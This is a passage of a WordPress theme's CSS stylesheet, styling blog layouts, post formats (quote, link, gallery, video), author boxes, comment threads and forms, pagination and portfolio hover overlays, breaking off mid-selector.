.tm-entry-meta-wrapper  .tm-social-share-links ul li {  
	padding-right: 10px;
	padding-top: 0;
}
.tm-entry-meta-wrapper .tm-social-share-links ul {
	padding-right: 0px;
}
.tm-entry-meta .tm-meta-line{
	padding-right: 15px;
	position: relative;
	color: #8093a8;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
	padding-right: 23px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line:after {
	position: absolute;
	content: "";
	right: 9px;
	top: 6px;
	background-color: #8093a8;
	width: 6px;
	height: 6px;
	border-radius: 50%;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line.cat-links:after {
	top: 0px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line:last-child:after {
	content: unset;
}

.themetechmount-box-view-top-image .tm-entry-meta .tm-meta-line a,
.themetechmount-box-view-top-image .tm-post-cat .tm-meta-line a{
	color: #494949;
	font-size: 15px;
}

.themetechmount-box-blog .tm-post-format-icon-wrapper {
	height: 40px;
	width: 47px;
	background-color: #fff ;
	text-align: center;
	color: #18336c;
	position: absolute;
	right: 0;
	top: 17px;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}
.themetechmount-box-blog .tm-post-format-icon-wrapper i {
	position: absolute;
	top: 11px;
	right: 0;
	left: 0;
	font-size: 18px;
	line-height: 19px;
}
.themetechmount-box-blog-classic .tm-post-format-icon-wrapper{
    height: 50px;
    width: 50px;
    background-color: #004b8d;
    text-align: center;
    color: #fff;
    position: absolute;
    right: -15px;
    top: 25px;
    border-radius: 3px;
    line-height: 50px;
    font-size: 19px;
	z-index: 1;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year,
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year{
	font-size: 13px;
	font-weight: 400;
	display: inline-block;
	text-transform: uppercase;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month{
	width:100%;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year {
	color: #fff;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year {
	display:none;
}
.themetechmount-box-blog .tm-post-format-icon-wrapper:before, 
.themetechmount-post-box-icon-wrapper:before {
	content:none;
}
.themetechmount-box-blog.themetechmount-blogbox-format-quote blockquote {
	margin: 40px 40px;
}
.themetechmount-box-blog-classic.tm-no-featured-content .tm-post-format-icon-wrapper:before {
	display: block;
}
.single .tm-titlebar-wrapper.entry-header {
	margin-bottom: 50px;
}
.themetechmount-boxes-blog .themetechmount-box-topimage .tm-post-featured-wrapper {
	overflow:hidden;
}
.themetechmount-boxes-blog .themetechmount-box-topimage img.wp-post-image {
	transition: transform 0.5s ease-in-out;
}
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year{
	padding-left:3px;
}

/*** Blog Classic ***/

article.themetechmount-box-blog-classic{
	margin-bottom: 50px;
	padding-bottom: 0px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-post-cat {
	padding-bottom: 4px;
}
.single article.themetechmount-box-blog-classic{
	margin-bottom: 70px;
	border-bottom: none;
}
.single article.themetechmount-box-blog-classic.tm-no-featured-content .themetechmount-post-date-wrapper {
	right: -21px;
	left: auto;
	top: 24px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-classic-footer-meta {
	position: relative;
	display: block;
	width: auto;
	margin-left: 0px;
}
.post.themetechmount-box-blog-classic .tm-right-meta .themetechmount-commentbox,
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-classic-footer-meta .tm-entry-meta .tm-meta-line {
	color: #7f7f7f;
	font-size: 14px;
}
article.themetechmount-box-blog-classic .tm-featured-outer-wrapper .tm-featured-wrapper {
	overflow:hidden;
}
.single article.themetechmount-box-blog-classic .tm-featured-outer-wrapper .tm-featured-wrapper {
	padding-right: 0px;
}
.single article.themetechmount-box-blog-classic:hover .tm-featured-outer-wrapper .tm-featured-wrapper img {
	transform: unset;
}
/*** Blog Classic ( no image)***/
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon .tm-social-share-links ul li {
	padding-top: 8px;
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon {
	margin-top: 0px;
	bottom: -30px;
	right: 17px;
}
.single article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon {
	bottom: -63px;
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm-post-cat{
	padding-right: 240px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-col-right {
	display: block;
	width: 100%;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-col-right{
	padding-right: 40px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .themetechmount-post-date-wrapper{
	left: 32px;
	right: auto;
	top: 24px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content.format-quote .tm-featured-outer-wrapper,
article.themetechmount-box-blog-classic.tm-no-featured-content.format-link .tm-featured-outer-wrapper {
	margin-top: 0px;	
}
.more-link-wrapper{
	display: block;
}
.more-link-wrapper a{
	display: inline-block;
}
.more-link-wrapper{	
	margin-top: 30px;
}
article.post .more-link-wrapper a.more-link{
	padding: 10px 45px 10px 34px;
	border-radius: 22px;
	color: #fff;
	position: relative;
}
article.post .more-link-wrapper a.more-link:after {
	font-family: "tm-labpeak-icons";
	content: '\e809';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-left: 8px;
	font-size: 24px;
	position: absolute;
	right: 13px;
	top: 10px;
}

/*** Blog Author details ***/
.author-info{
    border: 1px solid #eaeff5;
    padding: 30px;
    background-color: #f5f9fd;
    position: relative;
    margin-top: 30px;
}
body.author .author-info{
	margin-bottom: 80px;
}
.author-info .author-title{
    margin-bottom: 5px;
    font-size: 22px;
    margin-top: 0px !important;
}
.author-info .author-avatar {
	margin: 0 30px 0 0;
	float: left;
}
.author-info .author-avatar img{
    border-radius: 0px;
    width: 90px;
    height: 90px;
}
.author-info .author-description{
	overflow:hidden;
}
.tm-author-social-links{
	margin: 0;
	margin-left: 116px;
	padding: 0;
	margin-top: 12px;
}
.tm-author-social-links ul{
	list-style: none;
}
.tm-author-social-links li{
	display: inline-block;
	margin-left: 10px;
}
.tm-author-social-links li a{
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    color: #18336c;
    border-radius: 3px;
    text-align: center;
    background-color: #fff;
    margin-bottom: 5px;
}
.tm-author-social-links li a:hover{
	 color: #fff;
}
/*** Blog Format (Sticky) ***/
article.sticky {
	background-color: #fff;
	border: 4px solid #f5f9fd;
}
article.themetechmount-box-blog-classic.sticky .tm-blog-classic-box-content {
    padding: 0px 30px 15px;
}
article.sticky .entry-content{
	margin-bottom: 0px;
}
article.sticky.themetechmount-box-blog-classic .tm-post-format-icon-wrapper:after {
	border-bottom-color: #FAFAFA;
}
/*** Blog Format (Gallary) ***/
article.themetechmount-blogbox-format-gallery .slick-dotted.slick-slider,
article.post.format-gallery .slick-dotted.slick-slider {
	margin-bottom: 0;
}
article.themetechmount-blogbox-format-gallery .slick-dots,
article.post.format-gallery .slick-dots {
	position: absolute;
	top: auto;
	z-index: 10;
	text-align: center;
	margin: 0;
	width: 100%;
	bottom: 15px;
}
article.themetechmount-blogbox-format-gallery .slick-dots li,
article.post.format-gallery .slick-dots li {
	width: 12px;
}
article.themetechmount-blogbox-format-gallery .slick-dots li button,
article.post.format-gallery .slick-dots li button {
	background-color: transparent;
	display: block;
	cursor: pointer;
	padding: 0;
	text-indent: -9999px;
	width: 10px!important;
	height: 10px!important;
	border: 1px solid #FFF;
	box-shadow: none;
	border-radius: 50%;
	transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-col-bgcolor-dargrey .slick-dots li button,
.tm-col-bgcolor-skincolor .slick-dots li button,
.tm-bgcolor-dargrey .slick-dots li button,
.tm-bgcolor-skincolor .slick-dots li button,
article.themetechmount-blogbox-format-gallery .slick-dots li.slick-active button,
article.themetechmount-blogbox-format-gallery .slick-dots li button:hover,

article.post.format-gallery .slick-dots li.slick-active button,
article.post.format-gallery .slick-dots li button:hover {
	background-color: #fff;
}
/*** Blog Format (MP3) ***/
article.themetechmount-blogbox-format-audio .tm-post-format-audio-mp3,
article.format-audio .tm-post-format-audio-mp3{
	background-color: #222;
	padding: 22px 47px;
}

/*** Blog Format (Link) ***/
.post_format-post-format-link .entry-content a{
	font-size: 15px;
	font-weight:bold;
}
.tm-post-featured-link-wrapper .tm-post-featured-link {
	background: rgba(0, 0, 0, 0.74);
	padding: 110px 50px;
	text-align: center;
}
.tm-post-featured-quote,
.tm-post-featured-link-wrapper{
	background-size: cover;
	background-position: 100%;
}
article.themetechmount-blogbox-format-link .tm-format-link-title,
article.post.format-link .tm-format-link-title{
	text-transform: uppercase;
	font-size: 25px;
	margin-bottom: 15px;
	color: #fff;
	font-weight: 600;
}
article.themetechmount-blogbox-format-link .tm-format-link-url,
article.post.format-link .tm-format-link-url{
	font-size: 18px;
	font-style: italic;
}

/*** Blog Format (Qoute) ***/
article.post.tm-no-featured-content.themetechmount-box-blog-classic.themetechmount-blogbox-format-link .tm_classic_post_icon {
	bottom: 0px;  
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic.themetechmount-blogbox-format-quote .tm_classic_post_icon {
	bottom: 65px;
}
.tm-post-featured-quote {
	padding: 20px;
}
article.post.format-quote .tm-post-featured-quote {
	padding: 80px 50px;
}
article.post.themetechmount-box-blog-classic.format-quote .tm-post-entry-header {
	display: none;
}
article.post.themetechmount-box-blog-classic .tm-post-featured-quote blockquote {
	margin: 0;
}
article.post.format-quote .tm-featured-outer-wrapper{
	margin-bottom: 100px;
}
article.post.themetechmount-box-blog-classic.format-quote{
	padding-bottom: 60px;
}
article.post.themetechmount-box-blog-classic.format-quote .tm-featured-outer-wrapper{
	margin-bottom: 0px;
}
body:not(.single) article.post.themetechmount-box-blog-classic.format-quote .tm-col-left{
	width: 100%;
}
body:not(.single) article.post.themetechmount-box-blog-classic.format-quote .tm-col-right{
	display: none;
}
article.post.format-link .tm-featured-outer-wrapper{
	margin-bottom: 0px;
}
article.post.format-link .tm-featured-outer-wrapper{
	margin-bottom: 0px;
}
.tm-post-featured-quote:after {
	content: " ";
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.74);
	top: 0;
	left: 0;
	z-index: 1;
}
.tm-post-featured-quote blockquote {
	z-index: 2;
	position: relative;
	border: 0;
	background: transparent;
	color: white;
	font-size: 30px;
	line-height: 40px;
	padding: 0;
	margin: 10px 40px;
}
.themetechmount-boxes-blog.themetechmount-boxes-col-five .tm-post-featured-quote blockquote {
	font-size: 22px;
	line-height: 30px;
	padding: 0;
	margin: 15px 0;
}
.tm-post-featured-quote blockquote cite {
	color: rgb(255, 255, 255);
	font-size: 19px;
	padding-top: 20px;
	text-align: left;    
}

/*** Fluid Video Iframe ***/
article.post_format-post-format-video .tm-post-format-video,
article.themetechmount-blogbox-format-video .tm-post-format-video,
article.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w{
	position: relative;
	overflow: hidden;
	padding-bottom: 60%;
	padding-top: 25px;
	height: 0;
}
article.post_format-post-format-video .tm-post-format-video,
article.themetechmount-blogbox-format-video .tm-post-format-video {
	padding-bottom: 61.25%;	
}
article.post_format-post-format-video .tm-post-format-video iframe,
article.themetechmount-blogbox-format-video .tm-post-format-video iframe,
article.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio iframe,
article.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w iframe{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: none;
}
.single-post  .themetechmount-blogbox-footer-readmore{
	display: none;
}
.single-tribe_events #tribe-events-content .gallery,
.single-post .tm-blog-classic-box-content .gallery  {
	margin-bottom: 0px;	
}
article.post_format-post-format-video.themetechmount-box-topimage .tm-post-format-video, 
article.themetechmount-blogbox-format-video.themetechmount-box-topimage .tm-post-format-video,
article.post_format-post-format-audio.themetechmount-box-topimage .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio.themetechmount-box-topimage .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w {
	padding-bottom: 78.25%;
}
article.post_format-post-format-video.themetechmount-blog-box-view-left-image .tm-post-format-video, 
article.themetechmount-blogbox-format-video.themetechmount-blog-box-view-left-image .tm-post-format-video,
article.post_format-post-format-audio.themetechmount-blog-box-view-left-image .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio.themetechmount-blog-box-view-left-image .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w {
	padding-bottom: 230px;
}
.wp-block-button {
    margin-bottom: 1.5em;
}
body .wp-block-cover-image .wp-block-cover-image-text,
body .wp-block-cover-image .wp-block-cover-text,
body .wp-block-cover-image h2,
body .wp-block-cover .wp-block-cover-image-text, 
body .wp-block-cover .wp-block-cover-text,
body .wp-block-cover h2 {
    color: #fff;
}
.wp-block-cover, .wp-block-cover-image {
	margin: 0 1.75em 1.5em 0;
}
.has-large-font-size {
    line-height: 1.4;
}
.entry-content .wp-block-archives-dropdown {
    margin-bottom: 10px;
}
/*** Single Media ***/
.single-post .themetechmount-box-blog-classic .tm-post-featured-outer-wrapper {
	margin-bottom: 20px;
}
.single-post .themetechmount-box-blog-classic .tm-blog-classic-box-content {
	padding: 0px;
	margin: 0;
}
.single-tm_portfolio .tm-single-pf-footer .clearfix,
.single-post .themetechmount-blogbox-sharebox .clearfix {
	display: inline-block;
}
.single-tm_portfolio .tm-pf-single-category-w ,
.single-post .tm_tag_lists {
	float: left;
}
.single-post .tm-social-share-post-wrapper{
	text-align: left;
	padding: 0px;
	border-radius: 0px;
}
.single-post .tm-post-prev-next-buttons {
	border-bottom: 1px solid #e9ecef;
	border-top: 1px solid #e9ecef;
}
.single-post .tm-social-share-links ul li {
	display: inline-block;
	padding-right: 7px;
	padding-top: 6px;
}
.single-post .tm-social-share-title {
	margin-top: 11px;
	font-weight: 600;
}
.single-post article.post .entry-content {
	margin-bottom: 20px;
}
.single-post .tm-post-prev-next-buttons {
	margin-top: 20px;
	margin-bottom: 10px;
	padding-top: 30px;
	padding-bottom: 10px;
}
.single-tm_portfolio .tm-pf-single-category-w a,
.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a {
	padding: 9px 25px;
	background-color: #f5f9fd;
	font-size: 15px;
	display: inline-block;
	margin-right: 3px;
	font-weight: 500;
	margin-bottom: 7px;
	border-radius: 3px;
}
.single-tm_portfolio .tm-pf-single-category-w a:hover,
.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover {
	color:#fff;
}
.single-post .themetechmount-blogbox-sharebox {
	display: block;
	clear: both;
	overflow: hidden;
	padding-top: 20px;
	border-top: 1px solid #dce1e9;
}
.single-post .comments-area {
	margin-top: 50px;
	margin-bottom: 0px
}
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h1,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h2, 
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h3,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h4,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h5, 
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h6 {
	margin-top: 20px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-list {
	display: inline-block;
	margin-top: 5px;
	margin-bottom: 0;
}
article.type-attachment .entry-attachment {
	text-align: center;
	border: 1px solid #dadada;
	background: #f3f3f3;
	padding: 15px;
}
span.tm-publised-in-wrapper {
	border: 1px solid #dadada;
	display: block;
	margin-top: 30px;
	padding: 15px;
	text-align: center;
}
.tm-publised-in-wrapper span.meta-nav {
	font-size: 12px;
}
.tm-publised-in-wrapper span.post-title {
	font-size: 25px;
	display: block;
}
.single-post article.post .entry-content ol li,
.single-post article.post .entry-content ul li {
	padding-bottom: 5px;	
}
.entry-content img.alignright, .entry-content img.alignleft, .entry-content img.aligncenter {
	clear: both;
}
/*** Single Media Next Previous ***/
#image-navigation.navigation .nav-previous {
	float: left;
	padding-top: 7px;
	padding-left: 25px;
}
#image-navigation.navigation .nav-next {
	float: right;
	padding-top: 7px;
	padding-right: 25px;
}
.navigation a:hover {	
	text-decoration: none;
}

/*** Comment section ***/
.comments-area .comments-title,
.single-post .comments-area .comments-title,
#respond .comment-reply-title {
	font-size: 26px;
	line-height: 36px;
}
.comment-list .children {
	margin-left: 35px;
}
.comment-list li.comment {
	position: relative;
	margin-top: 30px;
}
.tm-comment-owner{
	display: block;
	font-size: 18px;
	font-style: normal;
}
.tm-comment-owner, .tm-comment-owner a, .comment-meta .tm-comment-owner a{
	display: block;
	font-size: 18px;
	line-height: 20px;
	font-weight: 500;
}
.tm-comment-owner a{
	font-size: 16px;
	font-weight: normal;
}
.comment-body .comment-reply-link:after {
	position: absolute;
	top: 5px;
}
.comment-reply-link:after {
	font-family: 'tm-labpeak-icons';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	margin-right: .2em;
	text-align: center;
	opacity: 1;
	font-variant: normal;
	text-transform: none;
	line-height: 22px;
	font-size: 14px;
	content: "\e809";
	margin-left: 8px;
	vertical-align: bottom;
}
.comment-list, .comment-list .children {
	list-style-type: none;
	padding: 0;
	margin-top: 0;
}
.comment-list > li:last-child:after {
	display: none;
}
.comment-body {
	margin-left: 105px;
	margin-top: 35px;
	margin-bottom: 30px;
	padding: 22px 20px;
	position: relative;
	background-color: #f5f9fd;
	border: 1px solid #f5f9fd;
}
.comment-body:after, .comment-body:before {
    position: absolute;
    top: 17px;
    width: 0;
    height: 0;
    border-width: 10px 12px 10px 0;
    border-style: solid;
    border-color: transparent #f5f9fd transparent #f5f9fd;
    z-index: 1;
    content: "";
    left: -12px;
}
.pingback .comment-author {
	display:none;
}
.comment-author {
	float: left;
	text-align: center;
	width: 80px;
	height: 80px;
	display: block;
	margin-right: 25px;
	overflow: hidden;
	margin-left: -125px;
	margin-top: -20px;
}
.comment-author img{
	max-width: 100%;
	height: auto;    
}
.comment-body .author-content-wrap .tm-comment-owner  {
	display: inline-block;
	padding-right: 15px;
}
.comment-author .fn {
	word-wrap: break-word;
}
.comment-author .fn, 
.comment-author .url, 
.comment-reply-link, 
.comment-reply-login {
	color: #838383;
	font-size: 14px;
	font-style: normal;
	font-weight: normal;
}
.comment-author .fn{
	color: rgba(0, 0, 0, 0.6);
}
.comment-list a.comment-reply-link {
	border: 1px solid #18336c;
	color: #fff;
	font-size: 13px;
	padding: 3px 30px 3px 17px;
	position: relative;
	border-radius: 3px;
	font-weight: 500;
	background-color: #18336c;
}
.comment-reply-link:before, 
.comment-reply-login:before {	
	margin-right: 7px;
}
.says {
	display: none;
}
.no-avatars .comment-author {
	margin: 0 0 5px;
	max-width: 100%;
	position: relative;
}
.no-avatars .comment-metadata, 
.no-avatars .comment-content, 
.no-avatars .comment-list .reply {
	width: 100%;
}
.comment-list .edit-link {
	margin-left: 20px;
}
.comment-meta, .comment-meta a {
	color: #8093a8;
	font-size: 13px;
}
.ping-meta {
	color: #a2a2a2;
	font-size: 13px;
	line-height: 1;
}
.comment-awaiting-moderation {
	color: #a2a2a2;
}
.comments-area ol.comment-list {
	margin-bottom: 30px;
}
.comments-area .comment-respond {
	padding-top: 10px;
}
.pingback .comment-meta {	
	margin-left: 0px;	
	padding-left: 0px;
}
.trackback .comment-body,
.pingback .comment-body {
	margin-left: 0px;	
}

/*** Comment form ***/
.comment-form textarea::-webkit-input-placeholder,
.comment-form input::-webkit-input-placeholder {
	color: #8a91ac;
}
.comment-form textarea:-moz-placeholder,
.comment-form input:-moz-placeholder {
	color: #8a91ac;
}
.comment-form textarea::-moz-placeholder,
.comment-form input::-moz-placeholder {
	color: #8a91ac;
}
.comment-form textarea:-ms-input-placeholder,
.comment-form input:-ms-input-placeholder {
	color: #8a91ac;
}

.comment-form p:not(.comment-notes){
	margin-bottom:20px;
}
.themetechmount-page-full-width.themetechmount-boxed .comments-area {    
	margin: 30px 15px 60px 15px;
}
.comments-area{
	margin-top: 60px;
	margin-bottom: 60px;
}
.comment-form{
	margin-bottom:20px;
}
.comment .comment-respond {
	margin-bottom: 20px;
	padding: 20px;
}
.comment-reply-title small a {
	color: #131310;
	display: inline-block;
	float: right;
	height: 16px;
	overflow: hidden;
	width: 16px;
}
ol.comment-list li #respond{
	width: 100%;	
	padding: 25px 0;
	margin-bottom: 34px;
	padding-bottom: 0px;
}
.comment-reply-title small a:hover {
	color: #ed331c;
	text-decoration: none;
}
.comment-reply-title small a:before {
	font-family: FontAwesome;
	content: "\f00d";
	vertical-align: top;
}
.sidebar .comment-list .comment-reply-title, 
.sidebar .comment-list .comment-respond .comment-form {
	padding: 0;
}
.comment-form .comment-notes {
	margin-bottom: 10px;
	font-size: 15px;
}
.tm-comment-date-link{
	float: right;
}
.tm-fn{
	font-size: 17px;
	color: #2c2c2c;
	font-weight: bold;
}
.comment-body .tm-fn a{
	font-size: 17px;
	color: #2c2c2c;
}
.comment-body .tm-fn{
	color: #a2a2a2;
}
.single article.post .comment-body p {
	margin-top: 10px;	
}
.single article.post .comment-body blockquote {
	padding-bottom: 25px;
}
.comment-reply-link{
	font-size: 14px;
	margin-top: 5px;
	display: inline-block;
}
.tm-comment-date-link:before{
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	margin-right: .2em;
	text-align: center;
	opacity: .8;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	font-size: 13px;
	content: "\f017";
}
.comment-body p{
	margin-top: 15px;
	display: block;
}
.comment-reply-title{
	margin-bottom: 10px;
	font-size: 28px;
}
.tm-post-prev-next-buttons{
	padding-top: 60px;
}
.tm-post-prev-next-buttons .tm-right-align-btn{
	float: right;
}
.comment-form textarea {
	height:125px;
}
.comment-form p.form-submit {
	padding-top: 15px;	
}
.comment-box h2 {
	margin-top: 10px;
}
.comments-area .comment-form .comment-form-author,
.comments-area .comment-form .comment-form-email,
.comments-area .comment-form .comment-form-url {
	position: relative;
	float: left;
	width: 32%;
	margin-right: 2%;
}
.comments-area .comment-form .comment-form-url {
	margin-right: 0;
}
/*** Blog Navigation section ***/
.main-holder .site-content .woocommerce-pagination,
.themetechmount-pagination {
	display: block;
	margin-bottom: 70px;
	margin-top: 10px;
	text-align: center;	
}
.themetechmount-boxes .themetechmount-boxes-inner .themetechmount-pagination {
	margin-bottom: 0px;
}
.main-holder .site-content nav.woocommerce-pagination ul li span,
.main-holder .site-content nav.woocommerce-pagination ul li a,
.themetechmount-pagination .page-numbers {
	width: 43px;
	height: 43px;
	line-height: 40px;
	text-align: center;
	display: inline-block;
	background-color: #f5f9fd;
	color: #18336c;
	font-size: 16px;
	font-weight: 600;
	border: 1px solid #eaeff5;
	border-radius: 5px;
	margin: 0px 3px;
	padding: 0;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.tm-bgcolor-grey .themetechmount-pagination .page-numbers {
	background-color: #fff;
	border: 1px solid #fff;
}
.main-holder .site-content nav.woocommerce-pagination ul {
	padding: 0px;
	border: none;
	margin: 0px;
}
.main-holder .site-content nav.woocommerce-pagination ul li {
	border:none;
}
.main-holder .site-content nav.woocommerce-pagination ul li .page-numbers.current, 
.main-holder .site-content nav.woocommerce-pagination ul li a:hover, 
.themetechmount-pagination .page-numbers.current, 
.themetechmount-pagination .page-numbers:hover {
	border-color: transparent;
	color:#fff;
}
.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, 
.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover{
	 background-color: #f5f9fd;
}

/*** 

====================================================================
	Portfolio Section
====================================================================

 ***/
.tax-tm_portfolio_category .tm-box-col-wrapper,
.tax-tm_team_group .tm-box-col-wrapper .themetechmount-box{
	margin-bottom: 30px;
}
.themetechmount-post-item,
.themetechmount-post-item-inner{
	position: relative;	
}
.themetechmount-box-portfolio.themetechmount-box-view-overlay {
	overflow:hidden;
	position: relative;
}
.themetechmount-box-portfolio .themetechmount-overlay{
	content: '';
	position: absolute;
	z-index: 5;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: block;
	background-color:rgba(250, 252, 255, 0.80);
	opacity: 0;
	will-change: opacity;
	-webkit-transition: opacity .3s ease-out;
	-ms-transition: opacity .3s ease-out;
	transition: opacity .3s ease-out;
}

.themetechmount-box-portfolio .themetechmount-icon-box,
.themetechmount-box-portfolio .themetechmount-icon-box a.tm_prettyphoto {
	-webkit-backface-visibility: hidden;
	-webkit-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	-moz-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	-o-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	-ms-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	transition: all 1s cubic-bezier(.15,1,.25,1) 0s;	
}
.themetechmount-box-portfolio .themetechmount-icon-box {
	position: absolute;
	top: 45px;
	left: auto;
	right: 0;
	bottom: auto;
	z-index: 1;
	opacity: 0;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
}
.themetechmount-box-portfolio .themetechmount-icon-box a.tm_prettyphoto {
-webkit-transform: translateY(-50px);
	-moz-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	-o-transform: translateY(-50px);
	transform: translateY(-50px);
}
.themetechmount-box-portfolio:hover .themetechmount-icon-box a.tm_prettyphoto {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}
.themetechmount-box-portfolio .themetechmount-icon-box a {
	display: inline-block;
	font-size: 18px;
	padding: 0;
	width: 45px;
	height: 45px;
	line-height: 45px;
	border-radius: 3px;
	color: #fff;
	text-align: center;
	border: 1px solid #fff;
}
.themetechmount-box-portfolio.themetechmount-box-view-overlay .themetechmount-icon-box a.tm_prettyphoto .tm-labpeak-icon-video {
	font-size: 20px;		
}
.themetechmount-box-portfolio .themetechmount-overlay .item-content {
	position: absolute;
	width: 100%;
	left: 10px;
	padding: 20px;
	bottom: 7px;
	opacity: 0;
	text-align: center;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transform: scaleY(1.3) translateZ(0);
	transform: scaleY(1.3) translateZ(0);
	-webkit-transform-origin: center -50%;
	-ms-transform-origin: center -50%;
	transform-origin: center -50%;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: .6s cubic-bezier(.21,.85,.18,1.36);
	-o-transition: .6s cubic-bezier(.21,.85,.18,1.36);
	transition: .6s cubic-bezier(.21,.85,.18,1.36);
}
.themetechmount-box-portfolio:hover .themetechmount-overlay .item-content{
	-webkit-transform: scaleY(1) translateZ(0);
	transform: scaleY(1) translateZ(0);
}
.themetechmount-box-portfolio:hover .themetechmount-overlay .themetechmount-icon-box,
.themetechmount-box-portfolio:hover .themetechmount-overlay .item-content,
.themetechmount-box-portfolio:hover .themetechmount-overlay{
	opacity: 1;
}
.themetechmount-portfolio-box-view-top-image .themetechmount-box-bottom-content .tm-short-desc {
	border-top: 1px solid #eff4fa;
	margin-top: 13px;
	padding-top: 18px;
}

.themetechmount-portfolio-box-view-top-image .themetechmount-icon-box a {
	top: 50%;
	right: 50%;
	margin-top: -17px;
}
.themetechmount-box-portfolio .themetechmount-post-item .themetechmount-item-thumbnail {
	position: relative;
	width: 100%;
	overflow: hidden;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content,
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content:before,
.themetechmount-portfolio-box-view-top-image .themetechmount-box-category,
.themetechmount-portfolio-box-view-top-image .themetechmount-box-category a {
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	-ms-transition: all 0.4s;
	transition: all 0.4s;	
}
.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4 a,
.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4,
.themetechmount-box-portfolio .themetechmount-box-category a:hover,
